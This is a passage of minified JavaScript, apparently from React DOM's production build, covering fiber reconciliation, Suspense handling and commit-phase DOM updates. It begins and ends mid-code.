d=n.getDerivedStateFromProps,c=typeof d=="function"||typeof o.getSnapshotBeforeUpdate=="function";c||typeof o.UNSAFE_componentWillReceiveProps!="function"&&typeof o.componentWillReceiveProps!="function"||(a!==r||l!==u)&&hh(t,o,r,u),An=!1;var f=t.memoizedState;o.state=f,$a(t,r,o,s),l=t.memoizedState,a!==r||f!==l||ut.current||An?(typeof d=="function"&&(Ic(t,n,d,r),l=t.memoizedState),(a=An||ph(t,n,a,r,f,l,u))?(c||typeof o.UNSAFE_componentWillMount!="function"&&typeof o.componentWillMount!="function"||(typeof o.componentWillMount=="function"&&o.componentWillMount(),typeof o.UNSAFE_componentWillMount=="function"&&o.UNSAFE_componentWillMount()),typeof o.componentDidMount=="function"&&(t.flags|=4194308)):(typeof o.componentDidMount=="function"&&(t.flags|=4194308),t.memoizedProps=r,t.memoizedState=l),o.props=r,o.state=l,o.context=u,r=a):(typeof o.componentDidMount=="function"&&(t.flags|=4194308),r=!1)}else{o=t.stateNode,Gy(e,t),a=t.memoizedProps,u=t.type===t.elementType?a:Bt(t.type,a),o.props=u,c=t.pendingProps,f=o.context,l=n.contextType,typeof l=="object"&&l!==null?l=Lt(l):(l=ct(n)?Pr:Ke.current,l=Is(t,l));var p=n.getDerivedStateFromProps;(d=typeof p=="function"||typeof o.getSnapshotBeforeUpdate=="function")||typeof o.UNSAFE_componentWillReceiveProps!="function"&&typeof o.componentWillReceiveProps!="function"||(a!==c||f!==l)&&hh(t,o,r,l),An=!1,f=t.memoizedState,o.state=f,$a(t,r,o,s);var h=t.memoizedState;a!==c||f!==h||ut.current||An?(typeof p=="function"&&(Ic(t,n,p,r),h=t.memoizedState),(u=An||ph(t,n,u,r,f,h,l)||!1)?(d||typeof o.UNSAFE_componentWillUpdate!="function"&&typeof o.componentWillUpdate!="function"||(typeof o.componentWillUpdate=="function"&&o.componentWillUpdate(r,h,l),typeof o.UNSAFE_componentWillUpdate=="function"&&o.UNSAFE_componentWillUpdate(r,h,l)),typeof o.componentDidUpdate=="function"&&(t.flags|=4),typeof o.getSnapshotBeforeUpdate=="function"&&(t.flags|=1024)):(typeof o.componentDidUpdate!="function"||a===e.memoizedProps&&f===e.memoizedState||(t.flags|=4),typeof o.getSnapshotBeforeUpdate!="function"||a===e.memoizedProps&&f===e.memoizedState||(t.flags|=1024),t.memoizedProps=r,t.memoizedState=h),o.props=r,o.state=h,o.context=l,r=u):(typeof o.componentDidUpdate!="function"||a===e.memoizedProps&&f===e.memoizedState||(t.flags|=4),typeof o.getSnapshotBeforeUpdate!="function"||a===e.memoizedProps&&f===e.memoizedState||(t.flags|=1024),r=!1)}return Pc(e,t,n,r,i,s)}function Pc(e,t,n,r,s,i){_v(e,t);var o=(t.flags&128)!==0;if(!r&&!o)return s&&ih(t,n,!1),kn(e,t,i);r=t.stateNode,pk.current=t;var a=o&&typeof n.getDerivedStateFromError!="function"?null:r.render();return t.flags|=1,e!==null&&o?(t.child=Rs(t,e.child,null,i),t.child=Rs(t,null,a,i)):Qe(e,t,a,i),t.memoizedState=r.state,s&&ih(t,n,!0),t.child}function Sv(e){var t=e.stateNode;t.pendingContext?sh(e,t.pendingContext,t.pendingContext!==t.context):t.context&&sh(e,t.context,!1),rf(e,t.containerInfo)}function Eh(e,t,n,r,s){return xs(),Jd(s),t.flags|=256,Qe(e,t,n,r),t.child}var Nc={dehydrated:null,treeContext:null,retryLane:0};function Mc(e){return{baseLanes:e,cachePool:null,transitions:null}}function Ev(e,t,n){var r=t.pendingProps,s=Se.current,i=!1,o=(t.flags&128)!==0,a;if((a=o)||(a=e!==null&&e.memoizedState===null?!1:(s&2)!==0),a?(i=!0,t.flags&=-129):(e===null||e.memoizedState!==null)&&(s|=1),ge(Se,s&1),e===null)return Tc(t),e=t.memoizedState,e!==null&&(e=e.dehydrated,e!==null)?(t.mode&1?e.data==="$!"?t.lanes=8:t.lanes=1073741824:t.lanes=1,null):(o=r.children,e=r.fallback,i?(r=t.mode,i=t.child,o={mode:"hidden",children:o},!(r&1)&&i!==null?(i.childLanes=0,i.pendingProps=o):i=xl(o,r,0,null),e=kr(e,r,n,null),i.return=t,e.return=t,i.sibling=e,t.child=i,t.child.memoizedState=Mc(n),t.memoizedState=Nc,e):ff(t,o));if(s=e.memoizedState,s!==null&&(a=s.dehydrated,a!==null))return hk(e,t,o,r,a,s,n);if(i){i=r.fallback,o=t.mode,s=e.child,a=s.sibling;var l={mode:"hidden",children:r.children};return!(o&1)&&t.child!==s?(r=t.child,r.childLanes=0,r.pendingProps=l,t.deletions=null):(r=Jn(s,l),r.subtreeFlags=s.subtreeFlags&14680064),a!==null?i=Jn(a,i):(i=kr(i,o,n,null),i.flags|=2),i.return=t,r.return=t,r.sibling=i,t.child=r,r=i,i=t.child,o=e.child.memoizedState,o=o===null?Mc(n):{baseLanes:o.baseLanes|n,cachePool:null,transitions:o.transitions},i.memoizedState=o,i.childLanes=e.childLanes&~n,t.memoizedState=Nc,r}return i=e.child,e=i.sibling,r=Jn(i,{mode:"visible",children:r.children}),!(t.mode&1)&&(r.lanes=n),r.return=t,r.sibling=null,e!==null&&(n=t.deletions,n===null?(t.deletions=[e],t.flags|=16):n.push(e)),t.child=r,t.memoizedState=null,r}function ff(e,t){return t=xl({mode:"visible",children:t},e.mode,0,null),t.return=e,e.child=t}function Bo(e,t,n,r){return r!==null&&Jd(r),Rs(t,e.child,null,n),e=ff(t,t.pendingProps.children),e.flags|=2,t.memoizedState=null,e}function hk(e,t,n,r,s,i,o){if(n)return t.flags&256?(t.flags&=-257,r=yu(Error(N(422))),Bo(e,t,o,r)):t.memoizedState!==null?(t.child=e.child,t.flags|=128,null):(i=r.fallback,s=t.mode,r=xl({mode:"visible",children:r.children},s,0,null),i=kr(i,s,o,null),i.flags|=2,r.return=t,i.return=t,r.sibling=i,t.child=r,t.mode&1&&Rs(t,e.child,null,o),t.child.memoizedState=Mc(o),t.memoizedState=Nc,i);if(!(t.mode&1))return Bo(e,t,o,null);if(s.data==="$!"){if(r=s.nextSibling&&s.nextSibling.dataset,r)var a=r.dgst;return r=a,i=Error(N(419)),r=yu(i,r,void 0),Bo(e,t,o,r)}if(a=(o&e.childLanes)!==0,at||a){if(r=$e,r!==null){switch(o&-o){case 4:s=2;break;case 16:s=8;break;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:s=32;break;case 536870912:s=268435456;break;default:s=0}s=s&(r.suspendedLanes|o)?0:s,s!==0&&s!==i.retryLane&&(i.retryLane=s,wn(e,s),qt(r,e,s,-1))}return vf(),r=yu(Error(N(421))),Bo(e,t,o,r)}return s.data==="$?"?(t.flags|=128,t.child=e.child,t=xk.bind(null,e),s._reactRetry=t,null):(e=i.treeContext,gt=Gn(s.nextSibling),yt=t,_e=!0,Ht=null,e!==null&&(xt[Rt++]=pn,xt[Rt++]=hn,xt[Rt++]=Nr,pn=e.id,hn=e.overflow,Nr=t),t=ff(t,r.children),t.flags|=4096,t)}function wh(e,t,n){e.lanes|=t;var r=e.alternate;r!==null&&(r.lanes|=t),Cc(e.return,t,n)}function vu(e,t,n,r,s){var i=e.memoizedState;i===null?e.memoizedState={isBackwards:t,rendering:null,renderingStartTime:0,last:r,tail:n,tailMode:s}:(i.isBackwards=t,i.rendering=null,i.renderingStartTime=0,i.last=r,i.tail=n,i.tailMode=s)}function wv(e,t,n){var r=t.pendingProps,s=r.revealOrder,i=r.tail;if(Qe(e,t,r.children,n),r=Se.current,r&2)r=r&1|2,t.flags|=128;else{if(e!==null&&e.flags&128)e:for(e=t.child;e!==null;){if(e.tag===13)e.memoizedState!==null&&wh(e,n,t);else if(e.tag===19)wh(e,n,t);else if(e.child!==null){e.child.return=e,e=e.child;continue}if(e===t)break e;for(;e.sibling===null;){if(e.return===null||e.return===t)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}r&=1}if(ge(Se,r),!(t.mode&1))t.memoizedState=null;else switch(s){case"forwards":for(n=t.child,s=null;n!==null;)e=n.alternate,e!==null&&ja(e)===null&&(s=n),n=n.sibling;n=s,n===null?(s=t.child,t.child=null):(s=n.sibling,n.sibling=null),vu(t,!1,s,n,i);break;case"backwards":for(n=null,s=t.child,t.child=null;s!==null;){if(e=s.alternate,e!==null&&ja(e)===null){t.child=s;break}e=s.sibling,s.sibling=n,n=s,s=e}vu(t,!0,n,null,i);break;case"together":vu(t,!1,null,null,void 0);break;default:t.memoizedState=null}return t.child}function ua(e,t){!(t.mode&1)&&e!==null&&(e.alternate=null,t.alternate=null,t.flags|=2)}function kn(e,t,n){if(e!==null&&(t.dependencies=e.dependencies),Lr|=t.lanes,!(n&t.childLanes))return null;if(e!==null&&t.child!==e.child)throw Error(N(153));if(t.child!==null){for(e=t.child,n=Jn(e,e.pendingProps),t.child=n,n.return=t;e.sibling!==null;)e=e.sibling,n=n.sibling=Jn(e,e.pendingProps),n.return=t;n.sibling=null}return t.child}function mk(e,t,n){switch(t.tag){case 3:Sv(t),xs();break;case 5:Ky(t);break;case 1:ct(t.type)&&Aa(t);break;case 4:rf(t,t.stateNode.containerInfo);break;case 10:var r=t.type._context,s=t.memoizedProps.value;ge(Ua,r._currentValue),r._currentValue=s;break;case 13:if(r=t.memoizedState,r!==null)return r.dehydrated!==null?(ge(Se,Se.current&1),t.flags|=128,null):n&t.child.childLanes?Ev(e,t,n):(ge(Se,Se.current&1),e=kn(e,t,n),e!==null?e.sibling:null);ge(Se,Se.current&1);break;case 19:if(r=(n&t.childLanes)!==0,e.flags&128){if(r)return wv(e,t,n);t.flags|=128}if(s=t.memoizedState,s!==null&&(s.rendering=null,s.tail=null,s.lastEffect=null),ge(Se,Se.current),r)break;return null;case 22:case 23:return t.lanes=0,vv(e,t,n)}return kn(e,t,n)}var kv,Lc,Tv,Cv;kv=function(e,t){for(var n=t.child;n!==null;){if(n.tag===5||n.tag===6)e.appendChild(n.stateNode);else if(n.tag!==4&&n.child!==null){n.child.return=n,n=n.child;continue}if(n===t)break;for(;n.sibling===null;){if(n.return===null||n.return===t)return;n=n.return}n.sibling.return=n.return,n=n.sibling}};Lc=function(){};Tv=function(e,t,n,r){var s=e.memoizedProps;if(s!==r){e=t.stateNode,_r(nn.current);var i=null;switch(n){case"input":s=tc(e,s),r=tc(e,r),i=[];break;case"select":s=we({},s,{value:void 0}),r=we({},r,{value:void 0}),i=[];break;case"textarea":s=sc(e,s),r=sc(e,r),i=[];break;default:typeof s.onClick!="function"&&typeof r.onClick=="function"&&(e.onclick=La)}oc(n,r);var o;n=null;for(u in s)if(!r.hasOwnProperty(u)&&s.hasOwnProperty(u)&&s[u]!=null)if(u==="style"){var a=s[u];for(o in a)a.hasOwnProperty(o)&&(n||(n={}),n[o]="")}else u!=="dangerouslySetInnerHTML"&&u!=="children"&&u!=="suppressContentEditableWarning"&&u!=="suppressHydrationWarning"&&u!=="autoFocus"&&(bi.hasOwnProperty(u)?i||(i=[]):(i=i||[]).push(u,null));for(u in r){var l=r[u];if(a=s!=null?s[u]:void 0,r.hasOwnProperty(u)&&l!==a&&(l!=null||a!=null))if(u==="style")if(a){for(o in a)!a.hasOwnProperty(o)||l&&l.hasOwnProperty(o)||(n||(n={}),n[o]="");for(o in l)l.hasOwnProperty(o)&&a[o]!==l[o]&&(n||(n={}),n[o]=l[o])}else n||(i||(i=[]),i.push(u,n)),n=l;else u==="dangerouslySetInnerHTML"?(l=l?l.__html:void 0,a=a?a.__html:void 0,l!=null&&a!==l&&(i=i||[]).push(u,l)):u==="children"?typeof l!="string"&&typeof l!="number"||(i=i||[]).push(u,""+l):u!=="suppressContentEditableWarning"&&u!=="suppressHydrationWarning"&&(bi.hasOwnProperty(u)?(l!=null&&u==="onScroll"&&ye("scroll",e),i||a===l||(i=[])):(i=i||[]).push(u,l))}n&&(i=i||[]).push("style",n);var u=i;(t.updateQueue=u)&&(t.flags|=4)}};Cv=function(e,t,n,r){n!==r&&(t.flags|=4)};function ui(e,t){if(!_e)switch(e.tailMode){case"hidden":t=e.tail;for(var n=null;t!==null;)t.alternate!==null&&(n=t),t=t.sibling;n===null?e.tail=null:n.sibling=null;break;case"collapsed":n=e.tail;for(var r=null;n!==null;)n.alternate!==null&&(r=n),n=n.sibling;r===null?t||e.tail===null?e.tail=null:e.tail.sibling=null:r.sibling=null}}function Ve(e){var t=e.alternate!==null&&e.alternate.child===e.child,n=0,r=0;if(t)for(var s=e.child;s!==null;)n|=s.lanes|s.childLanes,r|=s.subtreeFlags&14680064,r|=s.flags&14680064,s.return=e,s=s.sibling;else for(s=e.child;s!==null;)n|=s.lanes|s.childLanes,r|=s.subtreeFlags,r|=s.flags,s.return=e,s=s.sibling;return e.subtreeFlags|=r,e.childLanes=n,t}function gk(e,t,n){var r=t.pendingProps;switch(Xd(t),t.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return Ve(t),null;case 1:return ct(t.type)&&Oa(),Ve(t),null;case 3:return r=t.stateNode,bs(),ve(ut),ve(Ke),of(),r.pendingContext&&(r.context=r.pendingContext,r.pendingContext=null),(e===null||e.child===null)&&(Fo(t)?t.flags|=4:e===null||e.memoizedState.isDehydrated&&!(t.flags&256)||(t.flags|=1024,Ht!==null&&(jc(Ht),Ht=null))),Lc(e,t),Ve(t),null;case 5:sf(t);var s=_r(ji.current);if(n=t.type,e!==null&&t.stateNode!=null)Tv(e,t,n,r,s),e.ref!==t.ref&&(t.flags|=512,t.flags|=2097152);else{if(!r){if(t.stateNode===null)throw Error(N(166));return Ve(t),null}if(e=_r(nn.current),Fo(t)){r=t.stateNode,n=t.type;var i=t.memoizedProps;switch(r[Zt]=t,r[Bi]=i,e=(t.mode&1)!==0,n){case"dialog":ye("cancel",r),ye("close",r);break;case"iframe":case"object":case"embed":ye("load",r);break;case"video":case"audio":for(s=0;s<mi.length;s++)ye(mi[s],r);break;case"source":ye("error",r);break;case"img":case"image":case"link":ye("error",r),ye("load",r);break;case"details":ye("toggle",r);break;case"input":Np(r,i),ye("invalid",r);break;case"select":r._wrapperState={wasMultiple:!!i.multiple},ye("invalid",r);break;case"textarea":Lp(r,i),ye("invalid",r)}oc(n,i),s=null;for(var o in i)if(i.hasOwnProperty(o)){var a=i[o];o==="children"?typeof a=="string"?r.textContent!==a&&(i.suppressHydrationWarning!==!0&&Do(r.textContent,a,e),s=["children",a]):typeof a=="number"&&r.textContent!==""+a&&(i.suppressHydrationWarning!==!0&&Do(r.textContent,a,e),s=["children",""+a]):bi.hasOwnProperty(o)&&a!=null&&o==="onScroll"&&ye("scroll",r)}switch(n){case"input":Ro(r),Mp(r,i,!0);break;case"textarea":Ro(r),Op(r);break;case"select":case"option":break;default:typeof i.onClick=="function"&&(r.onclick=La)}r=s,t.updateQueue=r,r!==null&&(t.flags|=4)}else{o=s.nodeType===9?s:s.ownerDocument,e==="http://www.w3.org/1999/xhtml"&&(e=Zg(n)),e==="http://www.w3.org/1999/xhtml"?n==="script"?(e=o.createElement("div"),e.innerHTML="<script><\/script>",e=e.removeChild(e.firstChild)):typeof r.is=="string"?e=o.createElement(n,{is:r.is}):(e=o.createElement(n),n==="select"&&(o=e,r.multiple?o.multiple=!0:r.size&&(o.size=r.size))):e=o.createElementNS(e,n),e[Zt]=t,e[Bi]=r,kv(e,t,!1,!1),t.stateNode=e;e:{switch(o=ac(n,r),n){case"dialog":ye("cancel",e),ye("close",e),s=r;break;case"iframe":case"object":case"embed":ye("load",e),s=r;break;case"video":case"audio":for(s=0;s<mi.length;s++)ye(mi[s],e);s=r;break;case"source":ye("error",e),s=r;break;case"img":case"image":case"link":ye("error",e),ye("load",e),s=r;break;case"details":ye("toggle",e),s=r;break;case"input":Np(e,r),s=tc(e,r),ye("invalid",e);break;case"option":s=r;break;case"select":e._wrapperState={wasMultiple:!!r.multiple},s=we({},r,{value:void 0}),ye("invalid",e);break;case"textarea":Lp(e,r),s=sc(e,r),ye("invalid",e);break;default:s=r}oc(n,s),a=s;for(i in a)if(a.hasOwnProperty(i)){var l=a[i];i==="style"?ny(e,l):i==="dangerouslySetInnerHTML"?(l=l?l.__html:void 0,l!=null&&ey(e,l)):i==="children"?typeof l=="string"?(n!=="textarea"||l!=="")&&Pi(e,l):typeof l=="number"&&Pi(e,""+l):i!=="suppressContentEditableWarning"&&i!=="suppressHydrationWarning"&&i!=="autoFocus"&&(bi.hasOwnProperty(i)?l!=null&&i==="onScroll"&&ye("scroll",e):l!=null&&Ad(e,i,l,o))}switch(n){case"input":Ro(e),Mp(e,r,!1);break;case"textarea":Ro(e),Op(e);break;case"option":r.value!=null&&e.setAttribute("value",""+er(r.value));break;case"select":e.multiple=!!r.multiple,i=r.value,i!=null?vs(e,!!r.multiple,i,!1):r.defaultValue!=null&&vs(e,!!r.multiple,r.defaultValue,!0);break;default:typeof s.onClick=="function"&&(e.onclick=La)}switch(n){case"button":case"input":case"select":case"textarea":r=!!r.autoFocus;break e;case"img":r=!0;break e;default:r=!1}}r&&(t.flags|=4)}t.ref!==null&&(t.flags|=512,t.flags|=2097152)}return Ve(t),null;case 6:if(e&&t.stateNode!=null)Cv(e,t,e.memoizedProps,r);else{if(typeof r!="string"&&t.stateNode===null)throw Error(N(166));if(n=_r(ji.current),_r(nn.current),Fo(t)){if(r=t.stateNode,n=t.memoizedProps,r[Zt]=t,(i=r.nodeValue!==n)&&(e=yt,e!==null))switch(e.tag){case 3:Do(r.nodeValue,n,(e.mode&1)!==0);break;case 5:e.memoizedProps.suppressHydrationWarning!==!0&&Do(r.nodeValue,n,(e.mode&1)!==0)}i&&(t.flags|=4)}else r=(n.nodeType===9?n:n.ownerDocument).createTextNode(r),r[Zt]=t,t.stateNode=r}return Ve(t),null;case 13:if(ve(Se),r=t.memoizedState,e===null||e.memoizedState!==null&&e.memoizedState.dehydrated!==null){if(_e&&gt!==null&&t.mode&1&&!(t.flags&128))Hy(),xs(),t.flags|=98560,i=!1;else if(i=Fo(t),r!==null&&r.dehydrated!==null){if(e===null){if(!i)throw Error(N(318));if(i=t.memoizedState,i=i!==null?i.dehydrated:null,!i)throw Error(N(317));i[Zt]=t}else xs(),!(t.flags&128)&&(t.memoizedState=null),t.flags|=4;Ve(t),i=!1}else Ht!==null&&(jc(Ht),Ht=null),i=!0;if(!i)return t.flags&65536?t:null}return t.flags&128?(t.lanes=n,t):(r=r!==null,r!==(e!==null&&e.memoizedState!==null)&&r&&(t.child.flags|=8192,t.mode&1&&(e===null||Se.current&1?Ae===0&&(Ae=3):vf())),t.updateQueue!==null&&(t.flags|=4),Ve(t),null);case 4:return bs(),Lc(e,t),e===null&&Fi(t.stateNode.containerInfo),Ve(t),null;case 10:return ef(t.type._context),Ve(t),null;case 17:return ct(t.type)&&Oa(),Ve(t),null;case 19:if(ve(Se),i=t.memoizedState,i===null)return Ve(t),null;if(r=(t.flags&128)!==0,o=i.rendering,o===null)if(r)ui(i,!1);else{if(Ae!==0||e!==null&&e.flags&128)for(e=t.child;e!==null;){if(o=ja(e),o!==null){for(t.flags|=128,ui(i,!1),r=o.updateQueue,r!==null&&(t.updateQueue=r,t.flags|=4),t.subtreeFlags=0,r=n,n=t.child;n!==null;)i=n,e=r,i.flags&=14680066,o=i.alternate,o===null?(i.childLanes=0,i.lanes=e,i.child=null,i.subtreeFlags=0,i.memoizedProps=null,i.memoizedState=null,i.updateQueue=null,i.dependencies=null,i.stateNode=null):(i.childLanes=o.childLanes,i.lanes=o.lanes,i.child=o.child,i.subtreeFlags=0,i.deletions=null,i.memoizedProps=o.memoizedProps,i.memoizedState=o.memoizedState,i.updateQueue=o.updateQueue,i.type=o.type,e=o.dependencies,i.dependencies=e===null?null:{lanes:e.lanes,firstContext:e.firstContext}),n=n.sibling;return ge(Se,Se.current&1|2),t.child}e=e.sibling}i.tail!==null&&be()>Ns&&(t.flags|=128,r=!0,ui(i,!1),t.lanes=4194304)}else{if(!r)if(e=ja(o),e!==null){if(t.flags|=128,r=!0,n=e.updateQueue,n!==null&&(t.updateQueue=n,t.flags|=4),ui(i,!0),i.tail===null&&i.tailMode==="hidden"&&!o.alternate&&!_e)return Ve(t),null}else 2*be()-i.renderingStartTime>Ns&&n!==1073741824&&(t.flags|=128,r=!0,ui(i,!1),t.lanes=4194304);i.isBackwards?(o.sibling=t.child,t.child=o):(n=i.last,n!==null?n.sibling=o:t.child=o,i.last=o)}return i.tail!==null?(t=i.tail,i.rendering=t,i.tail=t.sibling,i.renderingStartTime=be(),t.sibling=null,n=Se.current,ge(Se,r?n&1|2:n&1),t):(Ve(t),null);case 22:case 23:return yf(),r=t.memoizedState!==null,e!==null&&e.memoizedState!==null!==r&&(t.flags|=8192),r&&t.mode&1?ht&1073741824&&(Ve(t),t.subtreeFlags&6&&(t.flags|=8192)):Ve(t),null;case 24:return null;case 25:return null}throw Error(N(156,t.tag))}function yk(e,t){switch(Xd(t),t.tag){case 1:return ct(t.type)&&Oa(),e=t.flags,e&65536?(t.flags=e&-65537|128,t):null;case 3:return bs(),ve(ut),ve(Ke),of(),e=t.flags,e&65536&&!(e&128)?(t.flags=e&-65537|128,t):null;case 5:return sf(t),null;case 13:if(ve(Se),e=t.memoizedState,e!==null&&e.dehydrated!==null){if(t.alternate===null)throw Error(N(340));xs()}return e=t.flags,e&65536?(t.flags=e&-65537|128,t):null;case 19:return ve(Se),null;case 4:return bs(),null;case 10:return ef(t.type._context),null;case 22:case 23:return yf(),null;case 24:return null;default:return null}}var $o=!1,qe=!1,vk=typeof WeakSet=="function"?WeakSet:Set,A=null;function us(e,t){var n=e.ref;if(n!==null)if(typeof n=="function")try{n(null)}catch(r){Ie(e,t,r)}else n.current=null}function Oc(e,t,n){try{n()}catch(r){Ie(e,t,r)}}var kh=!1;function _k(e,t){if(yc=Pa,e=Py(),Kd(e)){if("selectionStart"in e)var n={start:e.selectionStart,end:e.selectionEnd};else e:{n=(n=e.ownerDocument)&&n.defaultView||window;var r=n.getSelection&&n.getSelection();if(r&&r.rangeCount!==0){n=r.anchorNode;var s=r.anchorOffset,i=r.focusNode;r=r.focusOffset;try{n.nodeType,i.nodeType}catch(_){n=null;break e}var o=0,a=-1,l=-1,u=0,d=0,c=e,f=null;t:for(;;){for(var p;c!==n||s!==0&&c.nodeType!==3||(a=o+s),c!==i||r!==0&&c.nodeType!==3||(l=o+r),c.nodeType===3&&(o+=c.nodeValue.length),(p=c.firstChild)!==null;)f=c,c=p;for(;;){if(c===e)break t;if(f===n&&++u===s&&(a=o),f===i&&++d===r&&(l=o),(p=c.nextSibling)!==null)break;c=f,f=c.parentNode}c=p}n=a===-1||l===-1?null:{start:a,end:l}}else n=null}n=n||{start:0,end:0}}else n=null;for(vc={focusedElem:e,selectionRange:n},Pa=!1,A=t;A!==null;)if(t=A,e=t.child,(t.subtreeFlags&1028)!==0&&e!==null)e.return=t,A=e;else for(;A!==null;){t=A;try{var h=t.alternate;if(t.flags&1024)switch(t.tag){case 0:case 11:case 15:break;case 1:if(h!==null){var v=h.memoizedProps,E=h.memoizedState,g=t.stateNode,m=g.getSnapshotBeforeUpdate(t.elementType===t.type?v:Bt(t.type,v),E);g.__reactInternalSnapshotBeforeUpdate=m}break;case 3:var y=t.stateNode.containerInfo;y.nodeType===1?y.textContent="":y.nodeType===9&&y.documentElement&&y.removeChild(y.documentElement);break;case 5:case 6:case 4:case 17:break;default:throw Error(N(163))}}catch(_){Ie(t,t.return,_)}if(e=t.sibling,e!==null){e.return=t.return,A=e;break}A=t.return}return h=kh,kh=!1,h}function wi(e,t,n){var r=t.updateQueue;if(r=r!==null?r.lastEffect:null,r!==null){var s=r=r.next;do{if((s.tag&e)===e){var i=s.destroy;s.destroy=void 0,i!==void 0&&Oc(t,n,i)}s=s.next}while(s!==r)}}function Cl(e,t){if(t=t.updateQueue,t=t!==null?t.lastEffect:null,t!==null){var n=t=t.next;do{if((n.tag&e)===e){var r=n.create;n.destroy=r()}n=n.next}while(n!==t)}}function Ac(e){var t=e.ref;if(t!==null){var n=e.stateNode;switch(e.tag){case 5:e=n;break;default:e=n}typeof t=="function"?t(e):t.current=e}}function Iv(e){var t=e.alternate;t!==null&&(e.alternate=null,Iv(t)),e.child=null,e.deletions=null,e.sibling=null,e.tag===5&&(t=e.stateNode,t!==null&&(delete t[Zt],delete t[Bi],delete t[Ec],delete t[tk],delete t[nk])),e.stateNode=null,e.return=null,e.dependencies=null,e.memoizedProps=null,e.memoizedState=null,e.pendingProps=null,e.stateNode=null,e.updateQueue=null}function xv(e){return e.tag===5||e.tag===3||e.tag===4}function Th(e){e:for(;;){for(;e.sibling===null;){if(e.return===null||xv(e.return))return null;e=e.return}for(e.sibling.return=e.return,e=e.sibling;e.tag!==5&&e.tag!==6&&e.tag!==18;){if(e.flags&2||e.child===null||e.tag===4)continue e;e.child.return=e,e=e.child}if(!(e.flags&2))return e.stateNode}}function Dc(e,t,n){var r=e.tag;if(r===5||r===6)e=e.stateNode,t?n.nodeType===8?n.parentNode.insertBefore(e,t):n.insertBefore(e,t):(n.nodeType===8?(t=n.parentNode,t.insertBefore(e,n)):(t=n,t.appendChild(e)),n=n._reactRootContainer,n!=null||t.onclick!==null||(t.onclick=La));else if(r!==4&&(e=e.child,e!==null))for(Dc(e,t,n),e=e.sibling;e!==null;)Dc(e,t,n),e=e.sibling}function Fc(e,t,n){var r=e.tag;if(r===5||r===6)e=e.stateNode,t?n.insertBefore(e,t):n.appendChild(e);else if(r!==4&&(e=e.child,e!==null))for(Fc(e,t,n),e=e.sibling;e!==null;)Fc(e,t,n),e=e.sibling}var je=null,$t=!1;function Mn(e,t,n){for(n=n.child;n!==null;)Rv(e,t,n),n=n.sibling}function Rv(e,t,n){if(tn&&typeof tn.onCommitFiberUnmount=="function")try{tn.onCommitFiberUnmount(yl,n)}catch(a){}switch(n.tag){case 5:qe||us(n,t);case 6:var r=je,s=$t;je=null,Mn(e,t,n),je=r,$t=s,je!==null&&($t?(e=je,n=n.stateNode,e.nodeType===8?e.parentNode.removeChild(n):e.removeChild(n)):je.removeChild(n.stateNode));break;case 18:je!==null&&($t?(e=je,n=n.stateNode,e.nodeType===8?du(e.parentNode,n):e.nodeType===1&&du(e,n),Oi(e)):du(je,n.stateNode));break;case 4:r=je,s=$t,je=n.stateNode.containerInfo,$t=!0,Mn(e,t,n),je=r,$t=s;break;case 0:case 11:case 14:case 15:if(!qe&&(r=n.updateQueue,r!==null&&(r=r.lastEffect,r!==null))){s=r=r.next;do{var i=s,o=i.destroy;i=i.tag,o!==void 0&&(i&2||i&4)&&Oc(n,t,o),s=s.next}while(s!==r)}Mn(e,t,n);break;case 1:if(!qe&&(us(n,t),r=n.stateNode,typeof r.componentWillUnmount=="function"))try{r.props=n.memoizedProps,r.state=n.memoizedState,r.componentWillUnmount()}catch(a){Ie(n,t,a)}Mn(e,t,n);break;case 21:Mn(e,t,n);break;case 22:n.mode&1?(qe=(r=qe)||n.memoizedState!==null,Mn(e,t,n),qe=r):Mn(e,t,n);break;default:Mn(e,t,n)}}function Ch(e){var t=e.updateQueue;if(t!==null){e.updateQueue=null;var n=e.stateNode;n===null&&(n=e.stateNode=new vk),t.forEach(function(r){var s=Rk.bind(null,e,r);n.has(r)||(n.add(r),r.then(s,s))})}}function Ft(e,t){var n=t.deletions;if(n!==null)for(var r=0;r<n.length;r++){var s=n[r];try{var i=e,o=t,a=o;e:for(;a!==null;){switch(a.tag){case 5:je=a.stateNode,$t=!1;break e;case 3:je=a.stateNode.containerInfo,$t=!0;break e;case 4:je=a.stateNode.containerInfo,$t=!0;break e}a=a.return}if(je===null)throw Error(N(160));Rv(i,o,s),je=null,$t=!1;var l=s.alternate;l!==null&&(l.return=null),s.return=null}catch(u){Ie(s,t,u)}}if(t.subtreeFlags&12854)for(t=t.child;t!==null;)bv(t,e),t=t.sibling}function bv(e,t){var n=e.alternate,r=e.flags;switch(e.tag){case 0:case 11:case 14:case 15:if(Ft(t,e),Xt(e),r&4){try{wi(3,e,e.return),Cl(3,e)}catch(v){Ie(e,e.return,v)}try{wi(5,e,e.return)}catch(v){Ie(e,e.return,v)}}break;case 1:Ft(t,e),Xt(e),r&512&&n!==null&&us(n,n.return);break;case 5:if(Ft(t,e),Xt(e),r&512&&n!==null&&us(n,n.return),e.flags&32){var s=e.stateNode;try{Pi(s,"")}catch(v){Ie(e,e.return,v)}}if(r&4&&(s=e.stateNode,s!=null)){var i=e.memoizedProps,o=n!==null?n.memoizedProps:i,a=e.type,l=e.updateQueue;if(e.updateQueue=null,l!==null)try{a==="input"&&i.type==="radio"&&i.name!=null&&Jg(s,i),ac(a,o);var u=ac(a,i);for(o=0;o<l.length;o+=2){var d=l[o],c=l[o+1];d==="style"?ny(s,c):d==="dangerouslySetInnerHTML"?ey(s,c):d==="children"?Pi(s,c):Ad(s,d,c,u)}switch(a){case"input":nc(s,i);break;case"textarea":Qg(s,i);break;case"select":var f=s._wrapperState.wasMultiple;s._wrapperState.wasMultiple=!!i.multiple;var p=i.value;p!=null?vs(s,!!i.multiple,p,!1):f!==!!i.multiple&&(i.defaultValue!=null?vs(s,!!i.multiple,i.defaultValue,!0):vs(s,!!i.multiple,i.multiple?[]:"",!1))}s[Bi]=i}catch(v){Ie(e,e.return,v)}}break;case 6:if(Ft(t,e),Xt(e),r&4){if(e.stateNode===null)throw Error(N(162));s=e.stateNode,i=e.memoizedProps;try{s.nodeValue=i}catch(v){Ie(e,e.return,v)}}break;case 3:if(Ft(t,e),Xt(e),r&4&&n!==null&&n.memoizedState.isDehydrated)try{Oi(t.containerInfo)}catch(v){Ie(e,e.return,v)}break;case 4:Ft(t,e),Xt(e);break;case 